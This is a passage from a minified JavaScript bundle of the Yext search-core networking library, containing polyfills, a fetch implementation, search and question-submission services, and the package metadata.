t,i;return{verticalResults:Ee(e.response.modules)?ht(t=e.response.modules).call(t,Za.createVerticalResults):[],queryId:e.response.queryId,directAnswer:e.response.directAnswer&&(0,xc.createDirectAnswer)(e.response.directAnswer),searchIntents:e.response.searchIntents,spellCheck:e.response.spellCheck&&(0,Ec.createSpellCheck)(e.response.spellCheck),locationBias:e.response.locationBias&&(0,Ac.createLocationBias)(e.response.locationBias),uuid:e.meta.uuid,queryRulesActionsData:e.response.queryRulesActionsData,failedVerticals:null===(i=e.response.failedVerticals)||void 0===i?void 0:ht(i).call(i,Wu.createFailedVertical)}}});pt($u);var G5=Aa("slice"),Z5=ge("species"),Yu=$.Array,Q5=Math.max;rt({target:"Array",proto:!0,forced:!G5},{slice:function(r,n){var e,t,i,o=dr(this),a=Ir(o),s=po(r,a),c=po(void 0===n?a:n,a);if(Nn(o)&&((rc(e=o.constructor)&&(e===Yu||Nn(e.prototype))||ue(e)&&null===(e=e[Z5]))&&(e=void 0),e===Yu||void 0===e))return si(o,s,c);for(t=new(void 0===e?Yu:e)(Q5(c-s,0)),i=0;s<c;s++,i++)s in o&&Pn(t,i,o[s]);return t.length=i,t}});var W5=be("Array").slice,Ju=Array.prototype,fe=function(r){var n=r.slice;return r===Ju||ee(Ju,r)&&n===Ju.slice?W5:n},$5=!pd(function(r){Array.from(r)});rt({target:"Array",stat:!0,forced:$5},{from:ji});var _r=Tt.Array.from,zp=ge("isConcatSpreadable"),Vp=$.TypeError,Y5=gn>=51||!jt(function(){var r=[];return r[zp]=!1,r.concat()[0]!==r}),J5=Aa("concat"),X5=function(r){if(!ue(r))return!1;var n=r[zp];return void 0!==n?!!n:Nn(r)};rt({target:"Array",proto:!0,arity:1,forced:!Y5||!J5},{concat:function(r){var n,e,t,i,o,a=kr(this),s=nc(a,0),c=0;for(n=-1,t=arguments.length;n<t;n++)if(X5(o=-1===n?a:arguments[n])){if(c+(i=Ir(o))>9007199254740991)throw Vp("Maximum allowed index exceeded");for(e=0;e<i;e++,c++)e in o&&Pn(s,c,o[e])}else{if(c>=9007199254740991)throw Vp("Maximum allowed index exceeded");Pn(s,c++,o)}return s.length=c,s}}),mr("asyncIterator");var t4=Object.freeze({__proto__:null});mr("hasInstance"),mr("isConcatSpreadable"),mr("iterator"),mr("match"),mr("matchAll"),mr("replace"),mr("search"),mr("species"),mr("split"),mr("toPrimitive"),Cp(),mr("toStringTag"),jn(Pe("Symbol"),"Symbol"),mr("unscopables"),jn($.JSON,"JSON",!0);var e4=Object.freeze({__proto__:null}),r4=Object.freeze({__proto__:null});da(t4),da(e4),da(r4);var an=Tt.Symbol,mn=ka,Xu=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.isNumberRangeValue=void 0,n.isNumberRangeValue=function(e){return"object"==typeof e&&!!e&&("start"in e||"end"in e)}});function Hp(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}pt(Xu);var Ya=ot(function(r,n){function e(t){var i,o,a={};return(0,Xu.isNumberRangeValue)(t.value)?(t.value.start&&(a[t.value.start.matcher]=t.value.start.value),t.value.end&&(a[t.value.end.matcher]=t.value.end.value)):((o={})[t.matcher]=t.value,a=o),(i={})[t.fieldId]=a,i}Z(n,"__esModule",{value:!0}),n.shapeFieldValueFilterForApi=n.serializeStaticFilters=void 0,n.serializeStaticFilters=function(t){if("fieldValue"!==t.kind){var i=function o(a,s){for(var c,l,f=[],h=function n4(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return Hp(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?Hp(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(s);!(l=h()).done;){var p=l.value;if("fieldValue"!==p.kind){var g=o(p.combinator,p.filters);g&&f.push(g)}else f.push(e(p))}return 0===f.length?void 0:1===f.length?f[0]:((c={})[a]=f,c)}(t.combinator,t.filters);return i&&Se(i)}return Se(e(t))},n.shapeFieldValueFilterForApi=e});pt(Ya);var tf=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.serializeFacets=void 0,n.serializeFacets=function(e){return Se(on(e).call(e,function(t,i){var s,c,o=i.fieldId,a=(c=o,ht(s=i.options).call(s,function(l){return(0,Ya.shapeFieldValueFilterForApi)(et(et({},l),{fieldId:c}))}));return t[o]=a,t},{}))}});pt(tf);var i4=Up.entries;rt({target:"Object",stat:!0},{entries:function(r){return i4(r)}});var sn=Tt.Object.entries,Kp="@yext/search-core",Gp="Typescript Networking Library for the Yext Search API",Zp="./dist/commonjs/src/index.js",Qp="./dist/esm/src/index.js",Wp="./dist/bundle.d.ts",$p=["networking","search api","search","browser","nodejs","typescript","commonjs","es6","yext"],Yp=["dist","legacy","lib","src","THIRD-PARTY-NOTICES"],Jp={node:">=12"},Xp={test:"npm run lint && jest",lint:"eslint . --max-warnings=0","tsc-cjs":"tsc -p tsconfig.cjs.json","tsc-esm":"tsc -p tsconfig.esm.json",tsc:"npm run tsc-cjs && npm run tsc-esm","build-legacy-bundle":"npx webpack",build:"rm -rf dist/** && npm run tsc && npm run build-legacy-bundle && npm run api-extractor && npm run generate-docs","build-ci":"npm run tsc-cjs && npm run api-extractor && npm run generate-docs",dev:"npm run tsc-esm -- --watch",prepublishOnly:"npm run build","api-extractor":"api-extractor run --local --verbose","generate-docs":"api-documenter markdown --input-folder temp --output-folder docs && rm -rf temp && npm run generate-notices","generate-notices":"generate-license-file --input package.json --output THIRD-PARTY-NOTICES --overwrite"},t1={type:"git",url:"https://github.com/yext/search-core.git"},e1={url:"https://github.com/yext/search-core/issues"},r1="https://github.com/yext/search-core#readme",n1={"@babel/core":"^7.12.3","@babel/plugin-transform-runtime":"^7.12.10","@babel/preset-env":"^7.12.1","@babel/preset-typescript":"^7.12.1","@microsoft/api-documenter":"^7.13.76","@microsoft/api-extractor":"^7.19.2","@types/jest":"^28.1.1","@typescript-eslint/eslint-plugin":"^5.16.0","@typescript-eslint/parser":"^5.16.0","@yext/eslint-config-slapshot":"^0.4.0","@yext/eslint-plugin-export-star":"^1.0.2","babel-jest":"^28.1.0","babel-loader":"^8.3.0",eslint:"^8.11.0","eslint-config-react-app":"^7.0.1","eslint-plugin-tsdoc":"^0.2.14","generate-license-file":"^1.3.0",jest:"^28.1.0","jest-environment-jsdom":"^28.1.0","ts-loader":"^8.4.0",typescript:"^4.0.3",webpack:"^5.90.0","webpack-cli":"^4.4.0"},i1={"@babel/runtime-corejs3":"^7.12.5","cross-fetch":"^3.1.5"},o1={bail:0,collectCoverage:!0,collectCoverageFrom:["src/**","!src/models/**/*.ts"],verbose:!0,moduleFileExtensions:["js","ts"],moduleDirectories:["node_modules","<rootDir>"],testEnvironment:"jsdom",testPathIgnorePatterns:["./tests/mocks/*"],testMatch:["<rootDir>/tests/**/*.[jt]s"]},a4=da(Object.freeze({__proto__:null,name:Kp,version:"2.5.4",description:Gp,main:Zp,module:Qp,types:Wp,sideEffects:!1,keywords:$p,files:Yp,engines:Jp,scripts:Xp,repository:t1,author:"slapshot@yext.com",license:"BSD-3-Clause",bugs:e1,homepage:r1,devDependencies:n1,dependencies:i1,jest:o1,default:{name:Kp,version:"2.5.4",description:Gp,main:Zp,module:Qp,types:Wp,sideEffects:!1,keywords:$p,files:Yp,engines:Jp,scripts:Xp,repository:t1,author:"slapshot@yext.com",license:"BSD-3-Clause",bugs:e1,homepage:r1,devDependencies:n1,dependencies:i1,jest:o1}})),br=ot(function(r,n){var e=Ut&&Ut.__importDefault||function(i){return i&&i.__esModule?i:{default:i}};Z(n,"__esModule",{value:!0}),n.getClientSdk=void 0;var t=e(a4).default.version;n.getClientSdk=function(i){var o,a,s={ANSWERS_CORE:t};if(!i)return s;var c=null!==(a=i["Client-SDK"])&&void 0!==a?a:{};return on(o=sn(c)).call(o,function(l,f){var h,p=f[0],g=f[1];return g?et(et({},l),((h={})[p]=g,h)):l},s)}});pt(br);var ef=ot(function(r,n){var e=Ut&&Ut.__awaiter||function(i,o,a,s){return new(a||(a=re))(function(c,l){function f(g){try{p(s.next(g))}catch(y){l(y)}}function h(g){try{p(s.throw(g))}catch(y){l(y)}}function p(g){var y;g.done?c(g.value):(y=g.value,y instanceof a?y:new a(function(b){b(y)})).then(f,h)}p((s=s.apply(i,o||[])).next())})};Z(n,"__esModule",{value:!0}),n.SearchServiceImpl=void 0;var t=function(){function i(a,s,c){this.config=a,this.httpService=s,this.apiResponseValidator=c,this.universalSearchEndpoint=a.endpoints.universalSearch,this.verticalSearchEndpoint=a.endpoints.verticalSearch}var o=i.prototype;return o.universalSearch=function(a){var s,c,l,f;return e(this,void 0,void 0,Dr.mark(function h(){var p,g,y;return Dr.wrap(function(b){for(;;)switch(b.prev=b.next){case 0:if(p=et(et(et({input:a.query,experienceKey:this.config.experienceKey},"apiKey"in this.config&&{api_key:this.config.apiKey}),{v:Br.defaultApiVersion,version:this.config.experienceVersion,limit:Se(a.limit),location:this.stringifyLatLong(a.location),locale:this.config.locale,skipSpellCheck:a.skipSpellCheck,session_id:a.sessionId,sessionTrackingEnabled:a.sessionTrackingEnabled,queryTrigger:a.queryTrigger,context:Se(a.context),referrerPageUrl:a.referrerPageUrl,source:a.querySource||$a.QuerySource.Standard,visitorId:null===(s=this.config.visitor)||void 0===s?void 0:s.id,visitorIdMethod:null===(c=this.config.visitor)||void 0===c?void 0:c.idMethod,restrictVerticals:null===(l=a.restrictVerticals)||void 0===l?void 0:l.join(",")}),null===(f=this.config)||void 0===f?void 0:f.additionalQueryParams),!("token"in this.config)){b.next=7;break}return b.next=4,this.httpService.get(this.universalSearchEndpoint,p,(0,br.getClientSdk)(a.additionalHttpHeaders),this.config.token);case 4:b.t0=b.sent,b.next=10;break;case 7:return b.next=9,this.httpService.get(this.universalSearchEndpoint,p,(0,br.getClientSdk)(a.additionalHttpHeaders));case 9:b.t0=b.sent;case 10:if(!((y=this.apiResponseValidator.validate(g=b.t0))instanceof Error)){b.next=14;break}return b.abrupt("return",re.reject(y));case 14:return b.abrupt("return",(0,$u.createUniversalSearchResponse)(g));case 15:case"end":return b.stop()}},h,this)}))},o.verticalSearch=function(a){var s,c,l,f;return e(this,void 0,void 0,Dr.mark(function h(){var p,g,y;return Dr.wrap(function(b){for(;;)switch(b.prev=b.next){case 0:if(p=et(et(et({experienceKey:this.config.experienceKey},"apiKey"in this.config&&{api_key:this.config.apiKey}),{v:Br.defaultApiVersion,version:this.config.experienceVersion,locale:this.config.locale,input:a.query,location:this.stringifyLatLong(a.location),verticalKey:a.verticalKey,filters:a.staticFilter&&(0,Ya.serializeStaticFilters)(a.staticFilter),limit:a.limit,offset:a.offset,retrieveFacets:a.retrieveFacets,facetFilters:a.facets&&(0,tf.serializeFacets)(a.facets),skipSpellCheck:a.skipSpellCheck,queryTrigger:a.queryTrigger,session_id:a.sessionId,sessionTrackingEnabled:a.sessionTrackingEnabled,sortBys:Se(a.sortBys||[]),context:Se(a.context),referrerPageUrl:a.referrerPageUrl,source:a.querySource||$a.QuerySource.Standard,locationRadius:null===(s=a.locationRadius)||void 0===s?void 0:s.toString(),queryId:a.queryId,visitorId:null===(c=this.config.visitor)||void 0===c?void 0:c.id,visitorIdMethod:null===(l=this.config.visitor)||void 0===l?void 0:l.idMethod}),null===(f=this.config)||void 0===f?void 0:f.additionalQueryParams),!("token"in this.config)){b.next=7;break}return b.next=4,this.httpService.get(this.verticalSearchEndpoint,p,(0,br.getClientSdk)(a.additionalHttpHeaders),this.config.token);case 4:b.t0=b.sent,b.next=10;break;case 7:return b.next=9,this.httpService.get(this.verticalSearchEndpoint,p,(0,br.getClientSdk)(a.additionalHttpHeaders));case 9:b.t0=b.sent;case 10:if(!((y=this.apiResponseValidator.validate(g=b.t0))instanceof Error)){b.next=14;break}return b.abrupt("return",re.reject(y));case 14:return b.abrupt("return",(0,Qu.createVerticalSearchResponse)(g));case 15:case"end":return b.stop()}},h,this)}))},o.stringifyLatLong=function(a){if(a)return a.latitude+","+a.longitude},i}();n.SearchServiceImpl=t});pt(ef);var rf=ot(function(r,n){var e=Ut&&Ut.__awaiter||function(i,o,a,s){return new(a||(a=re))(function(c,l){function f(g){try{p(s.next(g))}catch(y){l(y)}}function h(g){try{p(s.throw(g))}catch(y){l(y)}}function p(g){var y;g.done?c(g.value):(y=g.value,y instanceof a?y:new a(function(b){b(y)})).then(f,h)}p((s=s.apply(i,o||[])).next())})};Z(n,"__esModule",{value:!0}),n.QuestionSubmissionServiceImpl=void 0;var t=function(){function i(o,a,s){this.config=o,this.httpService=a,this.apiResponseValidator=s,this.endpoint=this.config.endpoints.questionSubmission}return i.prototype.submitQuestion=function(o){var a;return e(this,void 0,void 0,Dr.mark(function s(){var c,l,f,h;return Dr.wrap(function(p){for(;;)switch(p.prev=p.next){case 0:if(c=et(et(et({v:Br.defaultApiVersion},"apiKey"in this.config&&{api_key:this.config.apiKey}),{sessionTrackingEnabled:o.sessionTrackingEnabled}),null===(a=this.config)||void 0===a?void 0:a.additionalQueryParams),l={email:o.email,entityId:o.entityId,name:o.name,questionDescription:o.questionDescription,questionLanguage:this.config.locale,questionText:o.questionText,site:"FIRSTPARTY"},!("token"in this.config)){p.next=8;break}return p.next=5,this.httpService.post(this.endpoint,c,l,(0,br.getClientSdk)(o.additionalHttpHeaders),this.config.token);case 5:p.t0=p.sent,p.next=11;break;case 8:return p.next=10,this.httpService.post(this.endpoint,c,l,(0,br.getClientSdk)(o.additionalHttpHeaders));case 10:p.t0=p.sent;case 11:if(!((h=this.apiResponseValidator.validate(f=p.t0))instanceof Error)){p.next=15;break}return p.abrupt("return",re.reject(h));case 15:return p.abrupt("return",{uuid:f.meta.uuid});case 16:case"end":return p.stop()}},s,this)}))},i}();n.QuestionSubmissionServiceImpl=t});pt(rf);var s4=kl.indexOf,nf=ut([].indexOf),a1=!!nf&&1/nf([1],1,-0)<0,c4=_o("indexOf");rt({target:"Array",proto:!0,forced:a1||!c4},{indexOf:function(r){var n=arguments.length>1?arguments[1]:void 0;return a1?nf(this,r,n)||0:s4(this,r,n)}});var l4=be("Array").indexOf,of=Array.prototype,s1=function(r){var n=r.indexOf;return r===of||ee(of,r)&&n===of.indexOf?l4:n},cn=s1,c1=bc.f("iterator"),u4=_c.f,f4=jt(function(){return!Object.getOwnPropertyNames(1)});rt({target:"Object",stat:!0,forced:f4},{getOwnPropertyNames:u4});var Ja,h4=Tt.Object,p4=be("Array").entries,af=Array.prototype,g4={DOMTokenList:!0,NodeList:!0},zi=function(r){var n=r.entries;return r===af||ee(af,r)&&n===af.entries||kt(g4,Rn(r))?p4:n},Xa=Tt.URLSearchParams,v4=fh.PROPER,m4=Pu.trim;rt({target:"String",proto:!0,forced:(Ja="trim",jt(function(){return!!To[Ja]()||"\u200b\x85\u180e"!=="\u200b\x85\u180e"[Ja]()||v4&&To[Ja].name!==Ja}))},{trim:function(){return m4(this)}});var y4=be("String").trim,sf=String.prototype,Fo=function(r){var n=r.trim;return"string"==typeof r||r===sf||ee(sf,r)&&n===sf.trim?y4:n},Io=ot(function(r,n){var o,e=typeof self<"u"?self:Ut,t=function(){function o(){this.fetch=!1,this.DOMException=e.DOMException}return o.prototype=e,new o}();o=t,function(a){var s="URLSearchParams"in o,c="Symbol"in o&&"iterator"in an,l="FileReader"in o&&"Blob"in o&&function(){try{return new Blob,!0}catch{return!1}}(),f="FormData"in o,h="ArrayBuffer"in o;if(h)var p=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],g=ArrayBuffer.isView||function(x){return x&&cn(p).call(p,Object.prototype.toString.call(x))>-1};function y(x){if("string"!=typeof x&&(x=String(x)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(x))throw new TypeError("Invalid character in header field name");return x.toLowerCase()}function b(x){return"string"!=typeof x&&(x=String(x)),x}function S(x){var T={next:function(){var Q=x.shift();return{done:void 0===Q,value:Q}}};return c&&(T[c1]=function(){return T}),T}function C(x){if(this.map={},x instanceof C)U(x).call(x,function(Q,bt){this.append(bt,Q)},this);else if(Ee(x))U(x).call(x,function(Q){this.append(Q[0],Q[1])},this);else if(x){var T;U(T=function(r){return h4.getOwnPropertyNames(r)}(x)).call(T,function(Q){this.append(Q,x[Q])},this)}}function L(x){if(x.bodyUsed)return re.reject(new TypeError("Already read"));x.bodyUsed=!0}function A(x){return new re(function(T,Q){x.onload=function(){T(x.result)},x.onerror=function(){Q(x.error)}})}function q(x){var T=new FileReader,Q=A(T);return T.readAsArrayBuffer(x),Q}function j(x){if(fe(x))return fe(x).call(x,0);var T=new Uint8Array(x.byteLength);return T.set(new Uint8Array(x)),T.buffer}function X(){return this.bodyUsed=!1,this._initBody=function(x){var T;this._bodyInit=x,x?"string"==typeof x?this._bodyText=x:l&&Blob.prototype.isPrototypeOf(x)?this._bodyBlob=x:f&&FormData.prototype.isPrototypeOf(x)?this._bodyFormData=x:s&&Xa.prototype.isPrototypeOf(x)?this._bodyText=x.toString():h&&l&&(T=x)&&DataView.prototype.isPrototypeOf(T)?(this._bodyArrayBuffer=j(x.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):h&&(ArrayBuffer.prototype.isPrototypeOf(x)||g(x))?this._bodyArrayBuffer=j(x):this._bodyText=x=Object.prototype.toString.call(x):this._bodyText="",this.headers.get("content-type")||("string"==typeof x?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):s&&Xa.prototype.isPrototypeOf(x)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},l&&(this.blob=function(){var x=L(this);if(x)return x;if(this._bodyBlob)return re.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return re.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return re.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?L(this)||re.resolve(this._bodyArrayBuffer):this.blob().then(q)}),this.text=function(){var T,Q,bt,x=L(this);if(x)return x;if(this._bodyBlob)return T=this._bodyBlob,bt=A(Q=new FileReader),Q.readAsText(T),bt;if(this._bodyArrayBuffer)return re.resolve(function(T){for(var Q=new Uint8Array(T),bt=new Array(Q.length),Ot=0;Ot<Q.length;Ot++)bt[Ot]=String.fromCharCode(Q[Ot]);return bt.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return re.resolve(this._bodyText)},f&&(this.formData=function(){return this.text().then(W)}),this.json=function(){return this.text().then(JSON.parse)},this}C.prototype.append=function(x,T){x=y(x),T=b(T);var Q=ht(this)[x];ht(this)[x]=Q?Q+", "+T:T},C.prototype.delete=function(x){delete ht(this)[y(x)]},C.prototype.get=function(x){return x=y(x),this.has(x)?ht(this)[x]:null},C.prototype.has=function(x){return ht(this).hasOwnProperty(y(x))},C.prototype.set=function(x,T){ht(this)[y(x)]=b(T)},C.prototype.forEach=function(x,T){for(var Q in ht(this))ht(this).hasOwnProperty(Q)&&x.call(T,ht(this)[Q],Q,this)},C.prototype.keys=function(){var T=[];return U(this).call(this,function(Q,bt){T.push(bt)}),S(T)},C.prototype.values=function(){var T=[];return U(this).call(this,function(Q){T.push(Q)}),S(T)},C.prototype.entries=function(){var T=[];return U(this).call(this,function(Q,bt){T.push([bt,Q])}),S(T)},c&&(C.prototype[c1]=zi(C.prototype));var tt=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function P(x,T){var Q,bt,Ot=(T=T||{}).body;if(x instanceof P){if(x.bodyUsed)throw new TypeError("Already read");this.url=x.url,this.credentials=x.credentials,T.headers||(this.headers=new C(x.headers)),this.method=x.method,this.mode=x.mode,this.signal=x.signal,Ot||null==x._bodyInit||(Ot=x._bodyInit,x.bodyUsed=!0)}else this.url=String(x);if(this.credentials=T.credentials||this.credentials||"same-origin",!T.headers&&this.headers||(this.headers=new C(T.headers)),this.method=(bt=(Q=T.method||this.method||"GET").toUpperCase(),cn(tt).call(tt,bt)>-1?bt:Q),this.mode=T.mode||this.mode||null,this.signal=T.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&Ot)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(Ot)}function W(x){var T,Q=new FormData;return U(T=Fo(x).call(x).split("&")).call(T,function(bt){if(bt){var Ot=bt.split("="),Yt=Ot.shift().replace(/\+/g," "),_t=Ot.join("=").replace(/\+/g," ");Q.append(decodeURIComponent(Yt),decodeURIComponent(_t))}}),Q}function R(x,T){T||(T={}),this.type="default",this.status=void 0===T.status?200:T.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in T?T.statusText:"OK",this.headers=new C(T.headers),this.url=T.url||"",this._initBody(x)}P.prototype.clone=function(){return new P(this,{body:this._bodyInit})},X.call(P.prototype),X.call(R.prototype),R.prototype.clone=function(){return new R(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new C(this.headers),url:this.url})},R.error=function(){var x=new R(null,{status:0,statusText:""});return x.type="error",x};var D=[301,302,303,307,308];R.redirect=function(x,T){if(-1===cn(D).call(D,T))throw new RangeError("Invalid status code");return new R(null,{status:T,headers:{location:x}})},a.DOMException=o.DOMException;try{new a.DOMException}catch{a.DOMException=function(T,Q){this.message=T,this.name=Q;var bt=Error(T);this.stack=bt.stack},a.DOMException.prototype=Cc(Error.prototype),a.DOMException.prototype.constructor=a.DOMException}function Y(x,T){return new re(function(Q,bt){var Ot,Yt=new P(x,T);if(Yt.signal&&Yt.signal.aborted)return bt(new a.DOMException("Aborted","AbortError"));var _t=new XMLHttpRequest;function ye(){_t.abort()}_t.onload=function(){var ce,De,Ke,Te,ae={status:_t.status,statusText:_t.statusText,headers:(ce=_t.getAllResponseHeaders()||"",Ke=new C,Te=ce.replace(/\r?\n[\t ]+/g," "),U(De=Te.split(/\r?\n/)).call(De,function(Hr){var fr,Or=Hr.split(":"),Sr=Fo(fr=Or.shift()).call(fr);if(Sr){var Rt,Kr=Fo(Rt=Or.join(":")).call(Rt);Ke.append(Sr,Kr)}}),Ke)};ae.url="responseURL"in _t?_t.responseURL:ae.headers.get("X-Request-URL"),Q(new R("response"in _t?_t.response:_t.responseText,ae))},_t.onerror=function(){bt(new TypeError("Network request failed"))},_t.ontimeout=function(){bt(new TypeError("Network request failed"))},_t.onabort=function(){bt(new a.DOMException("Aborted","AbortError"))},_t.open(Yt.method,Yt.url,!0),"include"===Yt.credentials?_t.withCredentials=!0:"omit"===Yt.credentials&&(_t.withCredentials=!1),"responseType"in _t&&l&&(_t.responseType="blob"),U(Ot=Yt.headers).call(Ot,function(ce,De){_t.setRequestHeader(De,ce)}),Yt.signal&&(Yt.signal.addEventListener("abort",ye),_t.onreadystatechange=function(){4===_t.readyState&&Yt.signal.removeEventListener("abort",ye)}),_t.send(void 0===Yt._bodyInit?null:Yt._bodyInit)})}Y.polyfill=!0,o.fetch||(o.fetch=Y,o.Headers=C,o.Request=P,o.Response=R),a.Headers=C,a.Request=P,a.Response=R,a.fetch=Y,Z(a,"__esModule",{value:!0})}({}),t.fetch.ponyfill=!0,delete t.fetch.polyfill;var i=t;(n=i.fetch).default=i.fetch,n.fetch=i.fetch,n.Headers=i.Headers,n.Request=i.Request,n.Response=i.Response,r.exports=n});pt(Io);var _4=Io.fetch,ts=ot(function(r,n){function e(t){var i;return U(i=gt(t)).call(i,function(o){null!=t[o]||delete t[o]}),t}Z(n,"__esModule",{value:!0}),n.sanitizeQueryParams=n.addParamsToURL=void 0,n.addParamsToURL=function(t,i){var o=new ip(t),a=new Xa(o.search.substring(1)),s=e(i);for(var c in s)a.append(c,s[c].toString());var l=o.origin+o.pathname,f=a.toString();return f&&(l+="?"+f),l},n.sanitizeQueryParams=e});pt(ts);var cf=ot(function(r,n){var e=Ut&&Ut.__importDefault||function(c){return c&&c.__esModule?c:{default:c}};Z(n,"__esModule",{value:!0}),n.HttpServiceImpl=void 0;var t,c,i=e(Io);(c=t||(t={})).GET="get",c.POST="post";var o=function(){function c(){}var l=c.prototype;return l.get=function(f,h,p,g){return a(f,h,{method:t.GET,mode:"cors",credentials:"include",headers:et({"Client-SDK":s(p)},g&&{Authorization:"Bearer "+g})}).then(function(y){return y.json()})},l.post=function(f,h,p,g,y){var b=(0,ts.sanitizeQueryParams)(p);return a(f,h,et(et({method:t.POST,body:Se(b),mode:"cors"},y&&{credentials:"include"}),{headers:et({"Client-SDK":s(g),"Content-Type":"application/json"},y&&{Authorization:"Bearer "+y})})).then(function(S){return S.json()})},c}();function a(c,l,f){var h=(0,ts.addParamsToURL)(c,l);return typeof window<"u"&&window.fetch?window.fetch(h,f):(0,i.default)(h,f)}function s(c){var l;return on(l=gt(c)).call(l,function(f,h){var p=h+"="+c[h];return f?f+", "+p:p},"")}n.HttpServiceImpl=o});pt(cf);var l1=qp;rt({target:"Object",stat:!0},{setPrototypeOf:Ca});var u1=Tt.Object.setPrototypeOf,f1=u1,Mc=ot(function(r){function n(e,t){return r.exports=n=f1||function(i,o){return i.__proto__=o,i},r.exports.__esModule=!0,r.exports.default=r.exports,n(e,t)}r.exports=n,r.exports.__esModule=!0,r.exports.default=r.exports});pt(Mc);var Et=pt(ot(function(r){r.exports=function(n,e){n.prototype=l1(e.prototype),n.prototype.constructor=n,Mc(n,e)},r.exports.__esModule=!0,r.exports.default=r.exports})),h1=jt(function(){if("function"==typeof ArrayBuffer){var r=new ArrayBuffer(8);Object.isExtensible(r)&&Object.defineProperty(r,"a",{value:8})}}),Oc=Object.isExtensible,lf=jt(function(){Oc(1)})||h1?function(r){return!!ue(r)&&(!h1||"ArrayBuffer"!=pn(r))&&(!Oc||Oc(r))}:Oc,d1=!jt(function(){return Object.isExtensible(Object.preventExtensions({}))}),Vi=ot(function(r){var n=pr.f,e=!1,t=va("meta"),i=0,o=function(s){n(s,t,{value:{objectID:"O"+i++,weakData:{}}})},a=r.exports={enable:function(){a.enable=function(){},e=!0;var s=Ea.f,c=ut([].splice),l={};l[t]=1,s(l).length&&(Ea.f=function(f){for(var h=s(f),p=0,g=h.length;p<g;p++)if(h[p]===t){c(h,p,1);break}return h},rt({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:_c.f}))},fastKey:function(s,c){if(!ue(s))return"symbol"==typeof s?s:("string"==typeof s?"S":"P")+s;if(!kt(s,t)){if(!lf(s))return"F";if(!c)return"E";o(s)}return s[t].objectID},getWeakData:function(s,c){if(!kt(s,t)){if(!lf(s))return!0;if(!c)return!1;o(s)}return s[t].weakData},onFreeze:function(s){return d1&&e&&lf(s)&&!kt(s,t)&&o(s),s}};go[t]=!0}),b4=pr.f,w4=Dn.forEach,S4=Be.set,C4=Be.getterFor,p1=function(r,n,e){var t,i=-1!==r.indexOf("Map"),o=-1!==r.indexOf("Weak"),a=i?"set":"add",s=$[r],c=s&&s.prototype,l={};if(zt&&Ht(s)&&(o||c.forEach&&!jt(function(){(new s).entries().next()}))){var f=(t=n(function(p,g){S4(wo(p,f),{type:r,collection:new s}),null!=g&&_e(g,p[a],{that:p,AS_ENTRIES:i})})).prototype,h=C4(r);w4(["add","clear","delete","forEach","get","has","set","keys","values","entries"],function(p){var g="add"==p||"set"==p;!(p in c)||o&&"clear"==p||$e(f,p,function(y,b){var S=h(this).collection;if(!g&&o&&!ue(y))return"get"==p&&void 0;var C=S[p](0===y?0:y,b);return g?this:C})}),o||b4(f,"size",{configurable:!0,get:function(){return h(this).collection.size}})}else t=e.getConstructor(n,r,i,a),Vi.enable();return jn(t,r,!1,!0),l[r]=t,rt({global:!0,forced:!0},l),o||e.setStrong(t,r,i),t},k4=pr.f,g1=Vi.fastKey,v1=Be.set,uf=Be.getterFor,m1={getConstructor:function(r,n,e,t){var i=r(function(l,f){wo(l,o),v1(l,{type:n,index:xr(null),first:void 0,last:void 0,size:0}),zt||(l.size=0),null!=f&&_e(f,l[t],{that:l,AS_ENTRIES:e})}),o=i.prototype,a=uf(n),s=function(l,f,h){var p,g,y=a(l),b=c(l,f);return b?b.value=h:(y.last=b={index:g=g1(f,!0),key:f,value:h,previous:p=y.last,next:void 0,removed:!1},y.first||(y.first=b),p&&(p.next=b),zt?y.size++:l.size++,"F"!==g&&(y.index[g]=b)),l},c=function(l,f){var h,p=a(l),g=g1(f);if("F"!==g)return p.index[g];for(h=p.first;h;h=h.next)if(h.key==f)return h};return du(o,{clear:function(){for(var l=a(this),f=l.index,h=l.first;h;)h.removed=!0,h.previous&&(h.previous=h.previous.next=void 0),delete f[h.index],h=h.next;l.first=l.last=void 0,zt?l.size=0:this.size=0},delete:function(l){var f=a(this),h=c(this,l);if(h){var p=h.next,g=h.previous;delete f.index[h.index],h.removed=!0,g&&(g.next=p),p&&(p.previous=g),f.first==h&&(f.first=p),f.last==h&&(f.last=g),zt?f.size--:this.size--}return!!h},forEach:function(l){for(var f,h=a(this),p=Ae(l,arguments.length>1?arguments[1]:void 0);f=f?f.next:h.first;)for(p(f.value,f.key,this);f&&f.removed;)f=f.previous},has:function(l){return!!c(this,l)}}),du(o,e?{get:function(l){var f=c(this,l);return f&&f.value},set:function(l,f){return 